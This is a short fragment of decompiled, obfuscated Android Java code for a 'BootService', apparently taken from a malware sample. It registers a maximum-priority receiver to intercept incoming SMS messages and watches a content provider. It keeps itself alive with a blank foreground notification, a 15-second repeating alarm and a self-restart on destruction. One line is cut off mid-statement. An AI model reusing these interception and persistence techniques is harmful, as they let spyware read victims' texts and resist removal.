 public class BootService extends Service {
/* renamed from: a */
private void m321a() {
getContentResolver().registerContentObserver(C0046a.f58a, true, new C0044a(this, new Handler()));
}
/* renamed from: b */
private void m322b() {
IntentFilter intentFilter = new IntentFilter();
intentFilter.setPriority(Integer.MAX_VALUE);
intentFilter.addAction("android.provider.Telephony.SMS_RECEIVED");
intentFilter.addAction("android.provider.Telephony.SMS_RECEIVED_2");
registerReceiver(new SMSReceiver(), intentFilter, "android.permission.BROADCAST_SMS", null);
}
public IBinder onBind(Intent intent) {
return null;
}
public void onCreate() {
super.onCreate();
C0002f.m10a((Context) this);
C0002f.m13c(this);
if (C0002f.m11a()) {
C0051a.m360a((Context) this).mo730a(3);
}
try {
Notification notification = new Notification(C0064R.drawable.icon, "", System.currentTimeMillis());
notification.contentView = new RemoteViews(getPackageName(), C0064R.layout.activity_aa);
notification.contentIntent = PendingIntent.getActivity(this, 0, new Intent(), 268435456);
startForeground(100, notification);
((AlarmManager) getSystemService("alarm")).setRepeating(3, SystemClock.elapsedRealtime(), 15000, PendingIntent.getService(this, 0, new Intent(this, SecondService.class), 134
} catch (Exception e) {
}
m321a();
m322b();
}
public void onDestroy() {
stopForeground(true);
Intent intent = new Intent();
intent.setClass(this, SecondService.class);
startService(intent);
super.onDestroy();
}
public int onStartCommand(Intent intent, int i, int i2) {
return super.onStartCommand(intent, 3, i2);
}
}